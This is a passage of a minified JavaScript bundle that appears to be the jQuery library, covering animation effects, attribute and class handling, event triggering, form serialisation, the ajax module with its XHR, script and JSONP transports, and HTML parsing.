continue;$[h]=ye&&ye[h]||c.style(o,h)}if(N=!c.isEmptyObject(l),!(!N&&c.isEmptyObject($))){_&&o.nodeType===1&&(f.overflow=[pe.overflow,pe.overflowX,pe.overflowY],j=ye&&ye.display,j==null&&(j=se.get(o,"display")),p=c.css(o,"display"),p==="none"&&(j?p=j:(ti([o],!0),j=o.style.display||j,p=c.css(o,"display"),ti([o]))),(p==="inline"||p==="inline-block"&&j!=null)&&c.css(o,"float")==="none"&&(N||(E.done(function(){pe.display=j}),j==null&&(p=pe.display,j=p==="none"?"":p)),pe.display="inline-block")),f.overflow&&(pe.overflow="hidden",E.always(function(){pe.overflow=f.overflow[0],pe.overflowX=f.overflow[1],pe.overflowY=f.overflow[2]})),N=!1;for(h in $)N||(ye?"hidden"in ye&&(fe=ye.hidden):ye=se.access(o,"fxshow",{display:j}),v&&(ye.hidden=!fe),fe&&ti([o],!0),E.done(function(){fe||ti([o]),se.remove(o,"fxshow");for(h in $)c.style(o,h,$[h])})),N=ls(fe?ye[h]:0,h,E),h in ye||(ye[h]=N.start,fe&&(N.end=N.start,N.start=0))}}function yu(o,l){var f,h,y,v,S;for(f in o)if(h=ae(f),y=l[h],v=o[f],Array.isArray(v)&&(y=v[1],v=o[f]=v[0]),f!==h&&(o[h]=v,delete o[f]),S=c.cssHooks[h],S&&"expand"in S){v=S.expand(v),delete o[h];for(f in v)f in o||(o[f]=v[f],l[f]=y)}else l[h]=y}function Fn(o,l,f){var h,y,v=0,S=Fn.prefilters.length,L=c.Deferred().always(function(){delete N.elem}),N=function(){if(y)return!1;for(var _=oi||da(),E=Math.max(0,j.startTime+j.duration-_),$=E/j.duration||0,pe=1-$,fe=0,ye=j.tweens.length;fe<ye;fe++)j.tweens[fe].run(pe);return L.notifyWith(o,[j,pe,E]),pe<1&&ye?E:(ye||L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j]),!1)},j=L.promise({elem:o,props:c.extend({},l),opts:c.extend(!0,{specialEasing:{},easing:c.easing._default},f),originalProperties:l,originalOptions:f,startTime:oi||da(),duration:f.duration,tweens:[],createTween:function(_,E){var $=c.Tween(o,j.opts,_,E,j.opts.specialEasing[_]||j.opts.easing);return j.tweens.push($),$},stop:function(_){var E=0,$=_?j.tweens.length:0;if(y)return this;for(y=!0;E<$;E++)j.tweens[E].run(1);return _?(L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j,_])):L.rejectWith(o,[j,_]),this}}),p=j.props;for(yu(p,j.opts.specialEasing);v<S;v++)if(h=Fn.prefilters[v].call(j,o,p,j.opts),h)return x(h.stop)&&(c._queueHooks(j.elem,j.opts.queue).stop=h.stop.bind(h)),h;return c.map(p,ls,j),x(j.opts.start)&&j.opts.start.call(o,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),c.fx.timer(c.extend(N,{elem:o,anim:j,queue:j.opts.queue})),j}c.Animation=c.extend(Fn,{tweeners:{"*":[function(o,l){var f=this.createTween(o,l);return At(f.elem,o,Bt.exec(l),f),f}]},tweener:function(o,l){x(o)?(l=o,o=["*"]):o=o.match(We);for(var f,h=0,y=o.length;h<y;h++)f=o[h],Fn.tweeners[f]=Fn.tweeners[f]||[],Fn.tweeners[f].unshift(l)},prefilters:[mu],prefilter:function(o,l){l?Fn.prefilters.unshift(o):Fn.prefilters.push(o)}}),c.speed=function(o,l,f){var h=o&&typeof o=="object"?c.extend({},o):{complete:f||!f&&l||x(o)&&o,duration:o,easing:f&&l||l&&!x(l)&&l};return c.fx.off?h.duration=0:typeof h.duration!="number"&&(h.duration in c.fx.speeds?h.duration=c.fx.speeds[h.duration]:h.duration=c.fx.speeds._default),(h.queue==null||h.queue===!0)&&(h.queue="fx"),h.old=h.complete,h.complete=function(){x(h.old)&&h.old.call(this),h.queue&&c.dequeue(this,h.queue)},h},c.fn.extend({fadeTo:function(o,l,f,h){return this.filter(at).css("opacity",0).show().end().animate({opacity:l},o,f,h)},animate:function(o,l,f,h){var y=c.isEmptyObject(o),v=c.speed(l,f,h),S=function(){var L=Fn(this,c.extend({},o),v);(y||se.get(this,"finish"))&&L.stop(!0)};return S.finish=S,y||v.queue===!1?this.each(S):this.queue(v.queue,S)},stop:function(o,l,f){var h=function(y){var v=y.stop;delete y.stop,v(f)};return typeof o!="string"&&(f=l,l=o,o=void 0),l&&this.queue(o||"fx",[]),this.each(function(){var y=!0,v=o!=null&&o+"queueHooks",S=c.timers,L=se.get(this);if(v)L[v]&&L[v].stop&&h(L[v]);else for(v in L)L[v]&&L[v].stop&&gu.test(v)&&h(L[v]);for(v=S.length;v--;)S[v].elem===this&&(o==null||S[v].queue===o)&&(S[v].anim.stop(f),y=!1,S.splice(v,1));(y||!f)&&c.dequeue(this,o)})},finish:function(o){return o!==!1&&(o=o||"fx"),this.each(function(){var l,f=se.get(this),h=f[o+"queue"],y=f[o+"queueHooks"],v=c.timers,S=h?h.length:0;for(f.finish=!0,c.queue(this,o,[]),y&&y.stop&&y.stop.call(this,!0),l=v.length;l--;)v[l].elem===this&&v[l].queue===o&&(v[l].anim.stop(!0),v.splice(l,1));for(l=0;l<S;l++)h[l]&&h[l].finish&&h[l].finish.call(this);delete f.finish})}}),c.each(["toggle","show","hide"],function(o,l){var f=c.fn[l];c.fn[l]=function(h,y,v){return h==null||typeof h=="boolean"?f.apply(this,arguments):this.animate(as(l,!0),h,y,v)}}),c.each({slideDown:as("show"),slideUp:as("hide"),slideToggle:as("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(o,l){c.fn[o]=function(f,h,y){return this.animate(l,f,h,y)}}),c.timers=[],c.fx.tick=function(){var o,l=0,f=c.timers;for(oi=Date.now();l<f.length;l++)o=f[l],!o()&&f[l]===o&&f.splice(l--,1);f.length||c.fx.stop(),oi=void 0},c.fx.timer=function(o){c.timers.push(o),c.fx.start()},c.fx.interval=13,c.fx.start=function(){ss||(ss=!0,os())},c.fx.stop=function(){ss=null},c.fx.speeds={slow:600,fast:200,_default:400},c.fn.delay=function(o,l){return o=c.fx&&c.fx.speeds[o]||o,l=l||"fx",this.queue(l,function(f,h){var y=t.setTimeout(f,o);h.stop=function(){t.clearTimeout(y)}})},(function(){var o=V.createElement("input"),l=V.createElement("select"),f=l.appendChild(V.createElement("option"));o.type="checkbox",w.checkOn=o.value!=="",w.optSelected=f.selected,o=V.createElement("input"),o.value="t",o.type="radio",w.radioValue=o.value==="t"})();var ha,kr=c.expr.attrHandle;c.fn.extend({attr:function(o,l){return oe(this,c.attr,o,l,arguments.length>1)},removeAttr:function(o){return this.each(function(){c.removeAttr(this,o)})}}),c.extend({attr:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2)){if(typeof o.getAttribute>"u")return c.prop(o,l,f);if((v!==1||!c.isXMLDoc(o))&&(y=c.attrHooks[l.toLowerCase()]||(c.expr.match.bool.test(l)?ha:void 0)),f!==void 0){if(f===null){c.removeAttr(o,l);return}return y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:(o.setAttribute(l,f+""),f)}return y&&"get"in y&&(h=y.get(o,l))!==null?h:(h=c.find.attr(o,l),h??void 0)}},attrHooks:{type:{set:function(o,l){if(!w.radioValue&&l==="radio"&&P(o,"input")){var f=o.value;return o.setAttribute("type",l),f&&(o.value=f),l}}}},removeAttr:function(o,l){var f,h=0,y=l&&l.match(We);if(y&&o.nodeType===1)for(;f=y[h++];)o.removeAttribute(f)}}),ha={set:function(o,l,f){return l===!1?c.removeAttr(o,f):o.setAttribute(f,f),f}},c.each(c.expr.match.bool.source.match(/\w+/g),function(o,l){var f=kr[l]||c.find.attr;kr[l]=function(h,y,v){var S,L,N=y.toLowerCase();return v||(L=kr[N],kr[N]=S,S=f(h,y,v)!=null?N:null,kr[N]=L),S}});var vu=/^(?:input|select|textarea|button)$/i,bu=/^(?:a|area)$/i;c.fn.extend({prop:function(o,l){return oe(this,c.prop,o,l,arguments.length>1)},removeProp:function(o){return this.each(function(){delete this[c.propFix[o]||o]})}}),c.extend({prop:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2))return(v!==1||!c.isXMLDoc(o))&&(l=c.propFix[l]||l,y=c.propHooks[l]),f!==void 0?y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:o[l]=f:y&&"get"in y&&(h=y.get(o,l))!==null?h:o[l]},propHooks:{tabIndex:{get:function(o){var l=c.find.attr(o,"tabindex");return l?parseInt(l,10):vu.test(o.nodeName)||bu.test(o.nodeName)&&o.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),w.optSelected||(c.propHooks.selected={get:function(o){var l=o.parentNode;return l&&l.parentNode&&l.parentNode.selectedIndex,null},set:function(o){var l=o.parentNode;l&&(l.selectedIndex,l.parentNode&&l.parentNode.selectedIndex)}}),c.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){c.propFix[this.toLowerCase()]=this});function ki(o){var l=o.match(We)||[];return l.join(" ")}function Oi(o){return o.getAttribute&&o.getAttribute("class")||""}function Js(o){return Array.isArray(o)?o:typeof o=="string"?o.match(We)||[]:[]}c.fn.extend({addClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).addClass(o.call(this,L,Oi(this)))}):(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)y=l[v],f.indexOf(" "+y+" ")<0&&(f+=y+" ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this)},removeClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).removeClass(o.call(this,L,Oi(this)))}):arguments.length?(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)for(y=l[v];f.indexOf(" "+y+" ")>-1;)f=f.replace(" "+y+" "," ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this):this.attr("class","")},toggleClass:function(o,l){var f,h,y,v,S=typeof o,L=S==="string"||Array.isArray(o);return x(o)?this.each(function(N){c(this).toggleClass(o.call(this,N,Oi(this),l),l)}):typeof l=="boolean"&&L?l?this.addClass(o):this.removeClass(o):(f=Js(o),this.each(function(){if(L)for(v=c(this),y=0;y<f.length;y++)h=f[y],v.hasClass(h)?v.removeClass(h):v.addClass(h);else(o===void 0||S==="boolean")&&(h=Oi(this),h&&se.set(this,"__className__",h),this.setAttribute&&this.setAttribute("class",h||o===!1?"":se.get(this,"__className__")||""))}))},hasClass:function(o){var l,f,h=0;for(l=" "+o+" ";f=this[h++];)if(f.nodeType===1&&(" "+ki(Oi(f))+" ").indexOf(l)>-1)return!0;return!1}});var _u=/\r/g;c.fn.extend({val:function(o){var l,f,h,y=this[0];return arguments.length?(h=x(o),this.each(function(v){var S;this.nodeType===1&&(h?S=o.call(this,v,c(this).val()):S=o,S==null?S="":typeof S=="number"?S+="":Array.isArray(S)&&(S=c.map(S,function(L){return L==null?"":L+""})),l=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],(!l||!("set"in l)||l.set(this,S,"value")===void 0)&&(this.value=S))})):y?(l=c.valHooks[y.type]||c.valHooks[y.nodeName.toLowerCase()],l&&"get"in l&&(f=l.get(y,"value"))!==void 0?f:(f=y.value,typeof f=="string"?f.replace(_u,""):f??"")):void 0}}),c.extend({valHooks:{option:{get:function(o){var l=c.find.attr(o,"value");return l??ki(c.text(o))}},select:{get:function(o){var l,f,h,y=o.options,v=o.selectedIndex,S=o.type==="select-one",L=S?null:[],N=S?v+1:y.length;for(v<0?h=N:h=S?v:0;h<N;h++)if(f=y[h],(f.selected||h===v)&&!f.disabled&&(!f.parentNode.disabled||!P(f.parentNode,"optgroup"))){if(l=c(f).val(),S)return l;L.push(l)}return L},set:function(o,l){for(var f,h,y=o.options,v=c.makeArray(l),S=y.length;S--;)h=y[S],(h.selected=c.inArray(c.valHooks.option.get(h),v)>-1)&&(f=!0);return f||(o.selectedIndex=-1),v}}}}),c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(o,l){if(Array.isArray(l))return o.checked=c.inArray(c(o).val(),l)>-1}},w.checkOn||(c.valHooks[this].get=function(o){return o.getAttribute("value")===null?"on":o.value})});var Or=t.location,Zs={guid:Date.now()},Qs=/\?/;c.parseXML=function(o){var l,f;if(!o||typeof o!="string")return null;try{l=new t.DOMParser().parseFromString(o,"text/xml")}catch{}return f=l&&l.getElementsByTagName("parsererror")[0],(!l||f)&&c.error("Invalid XML: "+(f?c.map(f.childNodes,function(h){return h.textContent}).join(`
`):o)),l};var pa=/^(?:focusinfocus|focusoutblur)$/,ga=function(o){o.stopPropagation()};c.extend(c.event,{trigger:function(o,l,f,h){var y,v,S,L,N,j,p,_,E=[f||V],$=b.call(o,"type")?o.type:o,pe=b.call(o,"namespace")?o.namespace.split("."):[];if(v=_=S=f=f||V,!(f.nodeType===3||f.nodeType===8)&&!pa.test($+c.event.triggered)&&($.indexOf(".")>-1&&(pe=$.split("."),$=pe.shift(),pe.sort()),N=$.indexOf(":")<0&&"on"+$,o=o[c.expando]?o:new c.Event($,typeof o=="object"&&o),o.isTrigger=h?2:3,o.namespace=pe.join("."),o.rnamespace=o.namespace?new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,o.result=void 0,o.target||(o.target=f),l=l==null?[o]:c.makeArray(l,[o]),p=c.event.special[$]||{},!(!h&&p.trigger&&p.trigger.apply(f,l)===!1))){if(!h&&!p.noBubble&&!H(f)){for(L=p.delegateType||$,pa.test(L+$)||(v=v.parentNode);v;v=v.parentNode)E.push(v),S=v;S===(f.ownerDocument||V)&&E.push(S.defaultView||S.parentWindow||t)}for(y=0;(v=E[y++])&&!o.isPropagationStopped();)_=v,o.type=y>1?L:p.bindType||$,j=(se.get(v,"events")||Object.create(null))[o.type]&&se.get(v,"handle"),j&&j.apply(v,l),j=N&&v[N],j&&j.apply&&Me(v)&&(o.result=j.apply(v,l),o.result===!1&&o.preventDefault());return o.type=$,!h&&!o.isDefaultPrevented()&&(!p._default||p._default.apply(E.pop(),l)===!1)&&Me(f)&&N&&x(f[$])&&!H(f)&&(S=f[N],S&&(f[N]=null),c.event.triggered=$,o.isPropagationStopped()&&_.addEventListener($,ga),f[$](),o.isPropagationStopped()&&_.removeEventListener($,ga),c.event.triggered=void 0,S&&(f[N]=S)),o.result}},simulate:function(o,l,f){var h=c.extend(new c.Event,f,{type:o,isSimulated:!0});c.event.trigger(h,null,l)}}),c.fn.extend({trigger:function(o,l){return this.each(function(){c.event.trigger(o,l,this)})},triggerHandler:function(o,l){var f=this[0];if(f)return c.event.trigger(o,l,f,!0)}});var Su=/\[\]$/,eo=/\r?\n/g,wu=/^(?:submit|button|image|reset|file)$/i,Tu=/^(?:input|select|textarea|keygen)/i;function nr(o,l,f,h){var y;if(Array.isArray(l))c.each(l,function(v,S){f||Su.test(o)?h(o,S):nr(o+"["+(typeof S=="object"&&S!=null?v:"")+"]",S,f,h)});else if(!f&&O(l)==="object")for(y in l)nr(o+"["+y+"]",l[y],f,h);else h(o,l)}c.param=function(o,l){var f,h=[],y=function(v,S){var L=x(S)?S():S;h[h.length]=encodeURIComponent(v)+"="+encodeURIComponent(L??"")};if(o==null)return"";if(Array.isArray(o)||o.jquery&&!c.isPlainObject(o))c.each(o,function(){y(this.name,this.value)});else for(f in o)nr(f,o[f],l,y);return h.join("&")},c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var o=c.prop(this,"elements");return o?c.makeArray(o):this}).filter(function(){var o=this.type;return this.name&&!c(this).is(":disabled")&&Tu.test(this.nodeName)&&!wu.test(o)&&(this.checked||!ni.test(o))}).map(function(o,l){var f=c(this).val();return f==null?null:Array.isArray(f)?c.map(f,function(h){return{name:l.name,value:h.replace(eo,`\r
`)}}):{name:l.name,value:f.replace(eo,`\r
`)}}).get()}});var Cu=/%20/g,ir=/#.*$/,gi=/([?&])_=[^&]*/,Eu=/^(.*?):[ \t]*([^\r\n]*)$/mg,ma=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,us=/^(?:GET|HEAD)$/,xu=/^\/\//,ya={},to={},no="*/".concat("*"),cs=V.createElement("a");cs.href=Or.href;function va(o){return function(l,f){typeof l!="string"&&(f=l,l="*");var h,y=0,v=l.toLowerCase().match(We)||[];if(x(f))for(;h=v[y++];)h[0]==="+"?(h=h.slice(1)||"*",(o[h]=o[h]||[]).unshift(f)):(o[h]=o[h]||[]).push(f)}}function Nr(o,l,f,h){var y={},v=o===to;function S(L){var N;return y[L]=!0,c.each(o[L]||[],function(j,p){var _=p(l,f,h);if(typeof _=="string"&&!v&&!y[_])return l.dataTypes.unshift(_),S(_),!1;if(v)return!(N=_)}),N}return S(l.dataTypes[0])||!y["*"]&&S("*")}function ai(o,l){var f,h,y=c.ajaxSettings.flatOptions||{};for(f in l)l[f]!==void 0&&((y[f]?o:h||(h={}))[f]=l[f]);return h&&c.extend(!0,o,h),o}function Au(o,l,f){for(var h,y,v,S,L=o.contents,N=o.dataTypes;N[0]==="*";)N.shift(),h===void 0&&(h=o.mimeType||l.getResponseHeader("Content-Type"));if(h){for(y in L)if(L[y]&&L[y].test(h)){N.unshift(y);break}}if(N[0]in f)v=N[0];else{for(y in f){if(!N[0]||o.converters[y+" "+N[0]]){v=y;break}S||(S=y)}v=v||S}if(v)return v!==N[0]&&N.unshift(v),f[v]}function io(o,l,f,h){var y,v,S,L,N,j={},p=o.dataTypes.slice();if(p[1])for(S in o.converters)j[S.toLowerCase()]=o.converters[S];for(v=p.shift();v;)if(o.responseFields[v]&&(f[o.responseFields[v]]=l),!N&&h&&o.dataFilter&&(l=o.dataFilter(l,o.dataType)),N=v,v=p.shift(),v){if(v==="*")v=N;else if(N!=="*"&&N!==v){if(S=j[N+" "+v]||j["* "+v],!S){for(y in j)if(L=y.split(" "),L[1]===v&&(S=j[N+" "+L[0]]||j["* "+L[0]],S)){S===!0?S=j[y]:j[y]!==!0&&(v=L[0],p.unshift(L[1]));break}}if(S!==!0)if(S&&o.throws)l=S(l);else try{l=S(l)}catch(_){return{state:"parsererror",error:S?_:"No conversion from "+N+" to "+v}}}}return{state:"success",data:l}}c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Or.href,type:"GET",isLocal:ma.test(Or.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":no,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(o,l){return l?ai(ai(o,c.ajaxSettings),l):ai(c.ajaxSettings,o)},ajaxPrefilter:va(ya),ajaxTransport:va(to),ajax:function(o,l){typeof o=="object"&&(l=o,o=void 0),l=l||{};var f,h,y,v,S,L,N,j,p,_,E=c.ajaxSetup({},l),$=E.context||E,pe=E.context&&($.nodeType||$.jquery)?c($):c.event,fe=c.Deferred(),ye=c.Callbacks("once memory"),Ke=E.statusCode||{},$e={},nt={},Mt="canceled",je={readyState:0,getResponseHeader:function(Ue){var lt;if(N){if(!v)for(v={};lt=Eu.exec(y);)v[lt[1].toLowerCase()+" "]=(v[lt[1].toLowerCase()+" "]||[]).concat(lt[2]);lt=v[Ue.toLowerCase()+" "]}return lt==null?null:lt.join(", ")},getAllResponseHeaders:function(){return N?y:null},setRequestHeader:function(Ue,lt){return N==null&&(Ue=nt[Ue.toLowerCase()]=nt[Ue.toLowerCase()]||Ue,$e[Ue]=lt),this},overrideMimeType:function(Ue){return N==null&&(E.mimeType=Ue),this},statusCode:function(Ue){var lt;if(Ue)if(N)je.always(Ue[je.status]);else for(lt in Ue)Ke[lt]=[Ke[lt],Ue[lt]];return this},abort:function(Ue){var lt=Ue||Mt;return f&&f.abort(lt),Vt(0,lt),this}};if(fe.promise(je),E.url=((o||E.url||Or.href)+"").replace(xu,Or.protocol+"//"),E.type=l.method||l.type||E.method||E.type,E.dataTypes=(E.dataType||"*").toLowerCase().match(We)||[""],E.crossDomain==null){L=V.createElement("a");try{L.href=E.url,L.href=L.href,E.crossDomain=cs.protocol+"//"+cs.host!=L.protocol+"//"+L.host}catch{E.crossDomain=!0}}if(E.data&&E.processData&&typeof E.data!="string"&&(E.data=c.param(E.data,E.traditional)),Nr(ya,E,l,je),N)return je;j=c.event&&E.global,j&&c.active++===0&&c.event.trigger("ajaxStart"),E.type=E.type.toUpperCase(),E.hasContent=!us.test(E.type),h=E.url.replace(ir,""),E.hasContent?E.data&&E.processData&&(E.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(E.data=E.data.replace(Cu,"+")):(_=E.url.slice(h.length),E.data&&(E.processData||typeof E.data=="string")&&(h+=(Qs.test(h)?"&":"?")+E.data,delete E.data),E.cache===!1&&(h=h.replace(gi,"$1"),_=(Qs.test(h)?"&":"?")+"_="+Zs.guid+++_),E.url=h+_),E.ifModified&&(c.lastModified[h]&&je.setRequestHeader("If-Modified-Since",c.lastModified[h]),c.etag[h]&&je.setRequestHeader("If-None-Match",c.etag[h])),(E.data&&E.hasContent&&E.contentType!==!1||l.contentType)&&je.setRequestHeader("Content-Type",E.contentType),je.setRequestHeader("Accept",E.dataTypes[0]&&E.accepts[E.dataTypes[0]]?E.accepts[E.dataTypes[0]]+(E.dataTypes[0]!=="*"?", "+no+"; q=0.01":""):E.accepts["*"]);for(p in E.headers)je.setRequestHeader(p,E.headers[p]);if(E.beforeSend&&(E.beforeSend.call($,je,E)===!1||N))return je.abort();if(Mt="abort",ye.add(E.complete),je.done(E.success),je.fail(E.error),f=Nr(to,E,l,je),!f)Vt(-1,"No Transport");else{if(je.readyState=1,j&&pe.trigger("ajaxSend",[je,E]),N)return je;E.async&&E.timeout>0&&(S=t.setTimeout(function(){je.abort("timeout")},E.timeout));try{N=!1,f.send($e,Vt)}catch(Ue){if(N)throw Ue;Vt(-1,Ue)}}function Vt(Ue,lt,En,Bn){var nn,or,vn,Vn,ar,Kn=lt;N||(N=!0,S&&t.clearTimeout(S),f=void 0,y=Bn||"",je.readyState=Ue>0?4:0,nn=Ue>=200&&Ue<300||Ue===304,En&&(Vn=Au(E,je,En)),!nn&&c.inArray("script",E.dataTypes)>-1&&c.inArray("json",E.dataTypes)<0&&(E.converters["text script"]=function(){}),Vn=io(E,Vn,je,nn),nn?(E.ifModified&&(ar=je.getResponseHeader("Last-Modified"),ar&&(c.lastModified[h]=ar),ar=je.getResponseHeader("etag"),ar&&(c.etag[h]=ar)),Ue===204||E.type==="HEAD"?Kn="nocontent":Ue===304?Kn="notmodified":(Kn=Vn.state,or=Vn.data,vn=Vn.error,nn=!vn)):(vn=Kn,(Ue||!Kn)&&(Kn="error",Ue<0&&(Ue=0))),je.status=Ue,je.statusText=(lt||Kn)+"",nn?fe.resolveWith($,[or,Kn,je]):fe.rejectWith($,[je,Kn,vn]),je.statusCode(Ke),Ke=void 0,j&&pe.trigger(nn?"ajaxSuccess":"ajaxError",[je,E,nn?or:vn]),ye.fireWith($,[je,Kn]),j&&(pe.trigger("ajaxComplete",[je,E]),--c.active||c.event.trigger("ajaxStop")))}return je},getJSON:function(o,l,f){return c.get(o,l,f,"json")},getScript:function(o,l){return c.get(o,void 0,l,"script")}}),c.each(["get","post"],function(o,l){c[l]=function(f,h,y,v){return x(h)&&(v=v||y,y=h,h=void 0),c.ajax(c.extend({url:f,type:l,dataType:v,data:h,success:y},c.isPlainObject(f)&&f))}}),c.ajaxPrefilter(function(o){var l;for(l in o.headers)l.toLowerCase()==="content-type"&&(o.contentType=o.headers[l]||"")}),c._evalUrl=function(o,l,f){return c.ajax({url:o,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(h){c.globalEval(h,l,f)}})},c.fn.extend({wrapAll:function(o){var l;return this[0]&&(x(o)&&(o=o.call(this[0])),l=c(o,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&l.insertBefore(this[0]),l.map(function(){for(var f=this;f.firstElementChild;)f=f.firstElementChild;return f}).append(this)),this},wrapInner:function(o){return x(o)?this.each(function(l){c(this).wrapInner(o.call(this,l))}):this.each(function(){var l=c(this),f=l.contents();f.length?f.wrapAll(o):l.append(o)})},wrap:function(o){var l=x(o);return this.each(function(f){c(this).wrapAll(l?o.call(this,f):o)})},unwrap:function(o){return this.parent(o).not("body").each(function(){c(this).replaceWith(this.childNodes)}),this}}),c.expr.pseudos.hidden=function(o){return!c.expr.pseudos.visible(o)},c.expr.pseudos.visible=function(o){return!!(o.offsetWidth||o.offsetHeight||o.getClientRects().length)},c.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch{}};var ba={0:200,1223:204},rr=c.ajaxSettings.xhr();w.cors=!!rr&&"withCredentials"in rr,w.ajax=rr=!!rr,c.ajaxTransport(function(o){var l,f;if(w.cors||rr&&!o.crossDomain)return{send:function(h,y){var v,S=o.xhr();if(S.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(v in o.xhrFields)S[v]=o.xhrFields[v];o.mimeType&&S.overrideMimeType&&S.overrideMimeType(o.mimeType),!o.crossDomain&&!h["X-Requested-With"]&&(h["X-Requested-With"]="XMLHttpRequest");for(v in h)S.setRequestHeader(v,h[v]);l=function(L){return function(){l&&(l=f=S.onload=S.onerror=S.onabort=S.ontimeout=S.onreadystatechange=null,L==="abort"?S.abort():L==="error"?typeof S.status!="number"?y(0,"error"):y(S.status,S.statusText):y(ba[S.status]||S.status,S.statusText,(S.responseType||"text")!=="text"||typeof S.responseText!="string"?{binary:S.response}:{text:S.responseText},S.getAllResponseHeaders()))}},S.onload=l(),f=S.onerror=S.ontimeout=l("error"),S.onabort!==void 0?S.onabort=f:S.onreadystatechange=function(){S.readyState===4&&t.setTimeout(function(){l&&f()})},l=l("abort");try{S.send(o.hasContent&&o.data||null)}catch(L){if(l)throw L}},abort:function(){l&&l()}}}),c.ajaxPrefilter(function(o){o.crossDomain&&(o.contents.script=!1)}),c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(o){return c.globalEval(o),o}}}),c.ajaxPrefilter("script",function(o){o.cache===void 0&&(o.cache=!1),o.crossDomain&&(o.type="GET")}),c.ajaxTransport("script",function(o){if(o.crossDomain||o.scriptAttrs){var l,f;return{send:function(h,y){l=c("<script>").attr(o.scriptAttrs||{}).prop({charset:o.scriptCharset,src:o.url}).on("load error",f=function(v){l.remove(),f=null,v&&y(v.type==="error"?404:200,v.type)}),V.head.appendChild(l[0])},abort:function(){f&&f()}}}});var zn=[],sr=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var o=zn.pop()||c.expando+"_"+Zs.guid++;return this[o]=!0,o}}),c.ajaxPrefilter("json jsonp",function(o,l,f){var h,y,v,S=o.jsonp!==!1&&(sr.test(o.url)?"url":typeof o.data=="string"&&(o.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&sr.test(o.data)&&"data");if(S||o.dataTypes[0]==="jsonp")return h=o.jsonpCallback=x(o.jsonpCallback)?o.jsonpCallback():o.jsonpCallback,S?o[S]=o[S].replace(sr,"$1"+h):o.jsonp!==!1&&(o.url+=(Qs.test(o.url)?"&":"?")+o.jsonp+"="+h),o.converters["script json"]=function(){return v||c.error(h+" was not called"),v[0]},o.dataTypes[0]="json",y=t[h],t[h]=function(){v=arguments},f.always(function(){y===void 0?c(t).removeProp(h):t[h]=y,o[h]&&(o.jsonpCallback=l.jsonpCallback,zn.push(h)),v&&x(y)&&y(v[0]),v=y=void 0}),"script"}),w.createHTMLDocument=(function(){var o=V.implementation.createHTMLDocument("").body;return o.innerHTML="<form></form><form></form>",o.childNodes.length===2})(),c.parseHTML=function(o,l,f){if(typeof o!="string")return[];typeof l=="boolean"&&(f=l,l=!1);var h,y,v;return l||(w.createHTMLDocument?(l=V.implementation.createHTMLDocument(""),h=l.createElement("base"),h.href=V.location.href,l.head.appendChild(h)):l=V),y=ne.exec(o),v=!f&&[],y?[l.createElement(y[1])]:(y=ea([o],l,v),v&&v.length&&c(v).remove(),c.merge([],y.childNodes))},c.fn.load=function(o,l,f){var h,y,v,S=this,L=o.indexOf(" ");return L>-1&&(h=ki(o.slice(L)),o=o.slice(0,L)),x(l)?(f=l,l=void 0):l&&typeof l=="object"&&(y="POST"),S.length>0&&c.ajax({url:o,type:y||"GET",dataType:"html",data:l}).done(function(N){v=arguments,S.html(h?c("<div>").append(c.parseHTML(N)).find(h):N)}).always(f&&function(N,j){S.each(function(){f.apply(this,v||[N.responseText,j,N])})}),this},c.expr.pseudos.animated=function(o){return c.grep(c.timers,function(l){return o===l.elem}).length},c.offset={setOffset:function(o,l,f){var h,y,v,S,L,N,j,p=c.css(o,"position"),_=c(o),E={};p==="static"&&(o.style.position="relative"),L=_.offset(),v=c.css(o,"top"),N=c.css(o,"left"),j=(p==="absolute"||p==="fixed")&&(v+N).indexOf("auto")>-1,j?(h=_.position(),S=h.top,y=h.left):(S=parseFloat(v)||0,y=parseFloat(N)||0),x(l)&&(l=l.call(o,f,c.extend({},L))),l.top!=null&&(E.top=l.top-L.top+S),l.left!=null&&(E.left=l.left-L.left+y),"using"in l?l.using.call(o,E):_.css(E)}},c.fn.extend({offset:function(o){if(arguments.length)return o===void 